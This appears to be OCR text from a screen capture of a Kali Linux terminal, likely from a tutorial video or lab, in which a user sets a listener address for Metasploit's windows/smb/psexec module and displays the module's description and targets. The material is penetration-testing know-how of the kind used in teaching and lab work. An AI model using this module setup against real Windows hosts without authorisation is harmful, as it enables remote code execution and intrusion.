 kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > setg LHOST 10.18.21.236
LHOST => 10.18.21.236
msf6 exploit(windows/smb/psexec) > info
Name: Microsoft Windows Authenticated User Code Execution
Module: exploit/windows/smb/psexec
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Manual
Disclosed: 1999-01-01
Provided by:
hdm <x@hdm.io>
Royce Davis <rdavis@accuvant.com>
RageLtMan <rageltman@sempervictus>
Available targets:
Id Name
-- ----
=> 0 Automatic
1 PowerShell
2 Native upload
3 MOF upload
4 Command
Check supported:
FixIt42
20:09